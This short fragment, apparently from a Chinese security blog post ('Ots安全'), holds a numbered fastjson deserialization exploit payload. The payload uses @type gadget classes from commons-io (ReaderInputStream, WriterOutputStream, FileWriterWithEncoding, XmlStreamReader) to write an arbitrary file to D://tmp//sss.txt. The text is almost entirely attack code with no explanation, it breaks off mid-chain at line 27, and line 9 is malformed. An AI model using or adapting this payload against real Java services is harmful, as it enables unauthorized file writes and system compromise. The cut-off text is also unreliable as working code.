 1 {
2 "x": {
3 "@type": "com.alibaba.fastjson.JSONObject",
4 "input": {
5 "@type": "org.apache.commons.io.input.ReaderInputStream",
6 "reader": {
7 "@type": "org.apache.commons.io.input.CharSequenceReader",
8 "charSequence": {
9 "@type": "java.lang.String""ssssssssssssssooooooooooooooooooooooooooooooooooooooo"
10 },
11 "charsetName": "UTF-8",
12 "bufferSize": 1024
13 },
14 "branch": {
15 "@type": "org.apache.commons.io.output.WriterOutputStream",
16 "writer": {
17 "@type": "org.apache.commons.io.output.FileWriterWithEncoding",
18 "file": "D://tmp//sss.txt",
19 "encoding": "UTF-8",
20 "append": false
21 },
22 "decoder": {"@type":"com.alibaba.fastjson.util.UTF8Decoder"},
23 "bufferSize": 1024,
24 "writeImmediately": true
25 },
26 "trigger": {
27 "@type": "org.apache.commons.io.input.XmlStreamReader",
Ots安全